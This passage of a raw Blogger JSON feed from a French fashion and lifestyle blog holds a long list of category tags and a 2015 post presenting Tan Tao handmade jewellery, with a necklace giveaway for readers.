provence"},{"term":"confettis"},{"term":"conforama"},{"term":"coque i-phone chanel"},{"term":"cosmétique"},{"term":"costume"},{"term":"couleurs grises"},{"term":"coupe de cheveux"},{"term":"coupe de melon"},{"term":"couple"},{"term":"crayon de couleurs"},{"term":"crayon pour les jeux"},{"term":"crumble"},{"term":"crème"},{"term":"crème hydratante"},{"term":"crème mains"},{"term":"créateur"},{"term":"créme mains"},{"term":"créoles DIY"},{"term":"crêpe"},{"term":"cuivre"},{"term":"cutter"},{"term":"côte des basque"},{"term":"côté bastide"},{"term":"danceurs"},{"term":"desserts glacé"},{"term":"diptyque"},{"term":"double perle"},{"term":"dressage"},{"term":"dégustation"},{"term":"développement photo"},{"term":"easyclothes"},{"term":"eau démaquillante micellaire"},{"term":"eau micellaire"},{"term":"eleven paris"},{"term":"elsa lee"},{"term":"emily bag"},{"term":"enveloppes et cartes"},{"term":"escarpin like valentino"},{"term":"etam"},{"term":"eye liner"},{"term":"faon blanc"},{"term":"festival"},{"term":"ficelle"},{"term":"flamant rose"},{"term":"fleur pour cheveux"},{"term":"fleux"},{"term":"fluide anti-âge"},{"term":"fontaine de chocolat"},{"term":"fufifilm"},{"term":"félin"},{"term":"fêtes"},{"term":"fêtes de fin d'année"},{"term":"galak"},{"term":"gants"},{"term":"gel douche"},{"term":"gel nettoyant"},{"term":"gilet long"},{"term":"gilet orange"},{"term":"glaçon"},{"term":"gloss"},{"term":"glycines"},{"term":"gommage"},{"term":"goupi"},{"term":"gris chiné"},{"term":"gucci like"},{"term":"guirlande"},{"term":"guirlande fanion DIY"},{"term":"gâteaux"},{"term":"haut de sport"},{"term":"house d'ordinateur"},{"term":"huile de nuit"},{"term":"huile démaquillante"},{"term":"huile visage"},{"term":"i phone"},{"term":"idées cadeaux"},{"term":"imprimé prince de galles"},{"term":"intérieur"},{"term":"inès de la fressange"},{"term":"iphone"},{"term":"jaune"},{"term":"jean gris"},{"term":"jean relaxed"},{"term":"jogging"},{"term":"jonc"},{"term":"jonc hermés"},{"term":"joog jean"},{"term":"journée de noël"},{"term":"joyeuses fêtes"},{"term":"jupe en jean"},{"term":"jupe en jean noir"},{"term":"jupe grise"},{"term":"jupe midi"},{"term":"jupe noir"},{"term":"jupe patineuse"},{"term":"jupe short en lin"},{"term":"jupe velour"},{"term":"jupon"},{"term":"jus d'ananas"},{"term":"kaki"},{"term":"karl is my father"},{"term":"kate von D"},{"term":"kelly"},{"term":"kenzo"},{"term":"kiko"},{"term":"kitch"},{"term":"kokomo"},{"term":"l'oreal"},{"term":"lace up dress"},{"term":"lanterne"},{"term":"lanterne papier"},{"term":"leroy merlin"},{"term":"les 3 suisses"},{"term":"les épicuriales"},{"term":"lierac"},{"term":"like Aquazzura"},{"term":"livraison a domicile"},{"term":"livre"},{"term":"livre Bonjour Darling"},{"term":"love organic"},{"term":"lunette Miroir"},{"term":"lunette chanel"},{"term":"lunette de soleil kaki"},{"term":"lunette de soleil vichy"},{"term":"lunette de vue"},{"term":"lunette rose"},{"term":"lushblogparty"},{"term":"make-up Chanel"},{"term":"manchette bleu lapis"},{"term":"manteau laine"},{"term":"manteau long camel"},{"term":"manteau rose"},{"term":"mariage bohéme"},{"term":"mariage champétre"},{"term":"mariniére Petit Bateau SATU MAARANEN"},{"term":"masque détoxifiant."},{"term":"medaille amour"},{"term":"melon"},{"term":"minelli"},{"term":"mini sac double zip"},{"term":"mocassin noir et blanc"},{"term":"modress"},{"term":"moi moche et méchant"},{"term":"mom jean"},{"term":"monte en bois"},{"term":"montre bois"},{"term":"moulin a vent"},{"term":"mozzarella"},{"term":"muesli"},{"term":"mules à clous"},{"term":"mules à fleurs"},{"term":"naars"},{"term":"nano lagguage"},{"term":"nano luggage"},{"term":"noeud marin"},{"term":"noir et blanc"},{"term":"nutella"},{"term":"néon"},{"term":"oiseaux"},{"term":"onecklace"},{"term":"orange"},{"term":"pad thai"},{"term":"palette make up"},{"term":"palge"},{"term":"pancho"},{"term":"pantalon bordeaux"},{"term":"pantalon boyfriend"},{"term":"pantalon léopard"},{"term":"pantalon prince de galles"},{"term":"pantalon tropical"},{"term":"pantalon vichy"},{"term":"papeterie"},{"term":"perfecto à pois"},{"term":"phillip lim"},{"term":"photographe"},{"term":"pinceaux"},{"term":"pinceaux maquillage"},{"term":"pinterest"},{"term":"place Mitchell"},{"term":"place de la bourse"},{"term":"planet sushi"},{"term":"pochette H"},{"term":"pochette viper"},{"term":"pompons"},{"term":"poupées russes"},{"term":"prescription lab"},{"term":"presentation presse"},{"term":"printemps été 2014"},{"term":"produits de beauté bio"},{"term":"promenade Sainte Catherine"},{"term":"pull COS"},{"term":"pull a frange"},{"term":"pull beige"},{"term":"pull bleu"},{"term":"pull cachemire"},{"term":"pull doudou"},{"term":"pull lacé"},{"term":"pull loose"},{"term":"pull matellassé"},{"term":"pull persunmall"},{"term":"pull phoebe"},{"term":"pull rayé"},{"term":"pull tricoté"},{"term":"pulpe"},{"term":"raisin"},{"term":"rayures"},{"term":"red pull over"},{"term":"robe Félicie"},{"term":"robe a fleurs"},{"term":"robe blanche"},{"term":"robe blazer"},{"term":"robe bleu marine"},{"term":"robe brodé"},{"term":"robe bustier"},{"term":"robe chemise"},{"term":"robe de mariée"},{"term":"robe en tweed"},{"term":"robe grise"},{"term":"robe longue fendu"},{"term":"robe peplum"},{"term":"robe pull"},{"term":"robe rouge à fleurs"},{"term":"robe t-shirt"},{"term":"robe vichy"},{"term":"robe à froufrous"},{"term":"robe étoile"},{"term":"rocher de la vierge"},{"term":"romantique"},{"term":"rondin de bois"},{"term":"rouge à levre l'oréal"},{"term":"routine"},{"term":"running"},{"term":"sac Saint Laurent"},{"term":"sac bobi"},{"term":"sac drew chloé"},{"term":"sac emily"},{"term":"sac gris"},{"term":"sac idriss"},{"term":"sac like proenza schouler"},{"term":"sac like proenza shoulder"},{"term":"sac osier"},{"term":"sac seau a frange"},{"term":"sac vert"},{"term":"salade de chèvre"},{"term":"salon de coiffure"},{"term":"sandales Isabel Marant"},{"term":"sandales clous"},{"term":"sandales à talons"},{"term":"sanndales noirs"},{"term":"scandinave"},{"term":"serum"},{"term":"service à thé"},{"term":"shoes"},{"term":"shopnextdoor"},{"term":"short Pompons"},{"term":"short blanc"},{"term":"short blanc a rayures bleu"},{"term":"short en suédine"},{"term":"short rayé"},{"term":"short taille haute"},{"term":"short à volant"},{"term":"silidrop"},{"term":"simili cuir"},{"term":"sirot de kiwi"},{"term":"skateboard"},{"term":"slim"},{"term":"slim gris"},{"term":"smoky eyes"},{"term":"soins pour le corps"},{"term":"soins visage"},{"term":"soirée"},{"term":"soutient gorge"},{"term":"spartiate"},{"term":"spitz"},{"term":"sport"},{"term":"sptiz"},{"term":"stick à lévres"},{"term":"string"},{"term":"super glue"},{"term":"swarovski"},{"term":"sweat NASA"},{"term":"sweat citron"},{"term":"sweat origami"},{"term":"sweat python"},{"term":"sweat rose"},{"term":"sweat tutu"},{"term":"sweat velours"},{"term":"sérum"},{"term":"t-shirt brodé"},{"term":"t-shirt lin"},{"term":"table de noël"},{"term":"tableaux"},{"term":"tags"},{"term":"tapas"},{"term":"tapis fourrure"},{"term":"tartelettes"},{"term":"tatouage"},{"term":"teddy"},{"term":"teddy long"},{"term":"tennis multicolore"},{"term":"tennis noeud"},{"term":"tennis à clou"},{"term":"the Body Shop"},{"term":"theière"},{"term":"thé glacé"},{"term":"thé time"},{"term":"tiffany"},{"term":"timotei"},{"term":"tomate"},{"term":"top en maille"},{"term":"top noir"},{"term":"top transparent."},{"term":"tote bag Bonjour Darling"},{"term":"totoro"},{"term":"treffle à 4 feuilles"},{"term":"trench asymétrique"},{"term":"trench coat"},{"term":"trench long"},{"term":"tresse épi"},{"term":"tutu"},{"term":"tête de cerf"},{"term":"une pièce"},{"term":"vase"},{"term":"vase ampoule"},{"term":"velours"},{"term":"ventilateur"},{"term":"vernis jaune"},{"term":"vernis néon"},{"term":"vernis à ongle"},{"term":"verre en chocolat"},{"term":"verre à vin"},{"term":"veste H et M"},{"term":"veste chiné"},{"term":"veste en jean clouté"},{"term":"veste en suedine"},{"term":"veste hippo"},{"term":"veste moumoutte"},{"term":"veste à pois"},{"term":"vichy"},{"term":"vide dressing"},{"term":"vignes"},{"term":"vinosource"},{"term":"voyage"},{"term":"vélo noir"},{"term":"vétements"},{"term":"vétements en fibre naturels"},{"term":"weeding"},{"term":"weeding cake"},{"term":"wish list"},{"term":"yelp"},{"term":"zaful"},{"term":"zara kids"},{"term":"zodio"},{"term":"éco-responsable"},{"term":"écouteurs"},{"term":"éphéméride"},{"term":"étuit à lunette"}],"title":{"type":"text","$t":"Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/-\/Bracelet?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/search\/label\/Bracelet"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/-\/Bracelet\/-\/Bracelet?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"21"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-5681444646794643455"},"published":{"$t":"2015-01-23T08:43:00.000+01:00"},"updated":{"$t":"2015-01-23T08:43:15.005+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bijoux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"boucles d'oreilles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bracelet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Collier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Concours"},{"scheme":"http://www.blogger.com/atom/ns#","term":"créatrice"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tan tao"}],"title":{"type":"text","$t":"   Tan Tao #concours"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EDepuis le temps vous commencez à connaitre mon amour pour les bijoux. Dans cet article je vais vous présenter une nouvelle créatrice qui en 2014 a créée la marque \u003Ca href=\"http:\/\/tantao.tictail.com\/\" target=\"_blank\"\u003ETan Tao.\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EQuand cette jeune femme m'a envoyé un mail pour découvrir ses bijoux, je suis tout de suite allé faire un tour sur son joli site. Et là, je suis tombé amoureuse de ses créations. C'est typiquement le genre de bijoux que j'adore, les pièces sont fines avec des perles ou des pierres.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ECes créations sont fait main et en France par la créatrice dans son petit atelier parisien.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EChaque pièce est presque unique car il y a très peu d'exemplaires car elle nous présente et renouvelle sans arrêt ses créations.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EElle allie la finesse et les pierres, tout cela est réalisé avec des chaines en laiton doré ou argenté.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EVous pouvez retrouver ces jolies créations sur son site \u0026nbsp;mais vous pouvez aussi suivre ces créations et inspirations ainsi que son univers sur sa \u003Ca href=\"https:\/\/www.facebook.com\/tan.tao.creations?fref=ts\" target=\"_blank\"\u003Epage facebook \u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjApK1v8SV0yGQyYA7hAvN0xbAlvlGEijjkpCfucShojfSRouVOm8IRc2t_QheAg9CWD_hMT7DjcpFJewksgyf5mdhBxIPjt7TqFxNLUVHYddLZgf0dZ51BVKJCZTaGt2pE-HlNdC_I2FYV\/s1600\/1-bijoux+Tan+Tao+parure+Cosmin.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjApK1v8SV0yGQyYA7hAvN0xbAlvlGEijjkpCfucShojfSRouVOm8IRc2t_QheAg9CWD_hMT7DjcpFJewksgyf5mdhBxIPjt7TqFxNLUVHYddLZgf0dZ51BVKJCZTaGt2pE-HlNdC_I2FYV\/s1600\/1-bijoux+Tan+Tao+parure+Cosmin.jpeg\" height=\"599\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpQryezmDfFCK_DkbmYKCSj9QnPiWqeK_unOxNT-8HWhyv7cf-N1QpHFolxdSQYu6MMAv10kDLer4NPZhi2nMD9QUBzG8qbFmcISwl4OaQq8H07APmV8vhigYkBuQQurlo77n9s21wHA65\/s1600\/2-bijoux+Tan+Tao+parure+Kaya.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpQryezmDfFCK_DkbmYKCSj9QnPiWqeK_unOxNT-8HWhyv7cf-N1QpHFolxdSQYu6MMAv10kDLer4NPZhi2nMD9QUBzG8qbFmcISwl4OaQq8H07APmV8vhigYkBuQQurlo77n9s21wHA65\/s1600\/2-bijoux+Tan+Tao+parure+Kaya.jpeg\" height=\"624\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKavYUeK0iMaQ7nA_i8LpQ9hB2J3SFgPX78vAvr3190JtY0yx80z3j2P4zn1Hg8mYx_zRiQPeIu2Xb1-OSDUkcTaqUZ_A9vOMRErAB7KqDj_t0_arwyZ1BmcFbNOSQPkgUZK7qwnwhzxxO\/s1600\/3-bijoux+Tan+Tao+parure+Tam.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKavYUeK0iMaQ7nA_i8LpQ9hB2J3SFgPX78vAvr3190JtY0yx80z3j2P4zn1Hg8mYx_zRiQPeIu2Xb1-OSDUkcTaqUZ_A9vOMRErAB7KqDj_t0_arwyZ1BmcFbNOSQPkgUZK7qwnwhzxxO\/s1600\/3-bijoux+Tan+Tao+parure+Tam.jpeg\" height=\"528\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJcsTod_s4e1z5PTRyCzVSBr-N-dUEC8moSnM23O6nPMquPakm-sfCSLI-tkac1NjNdZDPFYrtO5MM36BgVpJsc_oyatTKDvDhrhyTk4JXLjzSnf49tK2nmBm9ne_-uz4clCT2m54YHZPs\/s1600\/4-bijoux+Tan+Tao+bracelet+Lila.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJcsTod_s4e1z5PTRyCzVSBr-N-dUEC8moSnM23O6nPMquPakm-sfCSLI-tkac1NjNdZDPFYrtO5MM36BgVpJsc_oyatTKDvDhrhyTk4JXLjzSnf49tK2nmBm9ne_-uz4clCT2m54YHZPs\/s1600\/4-bijoux+Tan+Tao+bracelet+Lila.JPG\" height=\"424\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR-hQZtQ4FC97CjmolgjP-GF3xQrZRi4LiOjaaeZ7-LY83pz9gJBL6e9d0_qZgwyXu-ZSHi6rBDUlbPbOzSbQmx7N7YmFsF7px7L3OSaViNU2XpsimzjCHUoPseZ8HJF0vBlcR1nMfh56t\/s1600\/5-bijoux+Tan+Tao+bracelet+Luna.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR-hQZtQ4FC97CjmolgjP-GF3xQrZRi4LiOjaaeZ7-LY83pz9gJBL6e9d0_qZgwyXu-ZSHi6rBDUlbPbOzSbQmx7N7YmFsF7px7L3OSaViNU2XpsimzjCHUoPseZ8HJF0vBlcR1nMfh56t\/s1600\/5-bijoux+Tan+Tao+bracelet+Luna.jpeg\" height=\"400\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr2ME0o6ioJeuRhpok8J72gxFQfYDbv3Ba43fUzHbiHfEFoclO2uGtvVJgrUMh-2JrdSTTdcU0Xfe1OFncQdmlY5ATRqhf1ySeuHXucoqOYm3IYX2nwec_oRHJGUs-11W2TIWOXu_d6crj\/s1600\/6-bijoux+Tan+Tao+boucles+d'oreilles%2BReira.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr2ME0o6ioJeuRhpok8J72gxFQfYDbv3Ba43fUzHbiHfEFoclO2uGtvVJgrUMh-2JrdSTTdcU0Xfe1OFncQdmlY5ATRqhf1ySeuHXucoqOYm3IYX2nwec_oRHJGUs-11W2TIWOXu_d6crj\/s1600\/6-bijoux+Tan+Tao+boucles+d'oreilles%2BReira.jpeg\" height=\"640\" width=\"637\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdz_0JOKBtHBRDroE2H3toVANOqnivw3NQXqBwBBO9sRd99oaP-RbQ5hevPaxelTDpAvf0jZP7JNOj22fwjstDvEH-0b25tM-Ej0XQoSWwolL4fNqqumSq-6oKu8ABTFFkIn7RNo3ii4Ht\/s1600\/7-bijoux+Tan+Tao+boucles+d'oreilles%2BTam.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdz_0JOKBtHBRDroE2H3toVANOqnivw3NQXqBwBBO9sRd99oaP-RbQ5hevPaxelTDpAvf0jZP7JNOj22fwjstDvEH-0b25tM-Ej0XQoSWwolL4fNqqumSq-6oKu8ABTFFkIn7RNo3ii4Ht\/s1600\/7-bijoux+Tan+Tao+boucles+d'oreilles%2BTam.jpeg\" height=\"440\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2scAW499xppSVgAbTK6XeG-jrap0kI9GrZmRH_5-8sF2kade4ofrGgN-3BhIkFePduUviaQ1eazszWD72lwjDoA1Xe7gSn5WCVtvkPLDZFEF8GRb1C_8CYTRpWrpzMwi1nWHL1amxLxZO\/s1600\/8-bijoux+Tan+Tao+collier+Light.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2scAW499xppSVgAbTK6XeG-jrap0kI9GrZmRH_5-8sF2kade4ofrGgN-3BhIkFePduUviaQ1eazszWD72lwjDoA1Xe7gSn5WCVtvkPLDZFEF8GRb1C_8CYTRpWrpzMwi1nWHL1amxLxZO\/s1600\/8-bijoux+Tan+Tao+collier+Light.JPG\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEt comme cette créatrice est généreuse elle vous propose un concours.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EElle vous fais gagner ce superbe collier Lazy qui est en laiton argenté avec une améthyste.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour participer à ce concours il faut :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E-Liker la page du blog \u003Ca href=\"https:\/\/www.facebook.com\/LeBlogLesPetitesChosesDuMondeDeChacha\" target=\"_blank\"\u003E\"Les petites choses du monde de chacha\"\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E-Liker la page \u003Ca href=\"https:\/\/www.facebook.com\/tan.tao.creations?fref=ts\" target=\"_blank\"\u003ETan Tao\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E-1 chance supplémentaire si vous partagez le concours\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E-\u003Cb\u003ELaisser dans votre commentaire une adresse mail valide que je puisse vous contacter \u003C\/b\u003E;)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ELe concours commence donc aujourd'hui est \u003Cb\u003Eprendra fin le Vendredi 5 février à 00H00\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous souhaite bonne chance à toutes et a tous pourquoi pas ^^ (la St Valentin arrive).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nJe vous dis à très vite pour un nouvel article, profitez bien de votre week-end cela va faire du bien.\u003C\/div\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 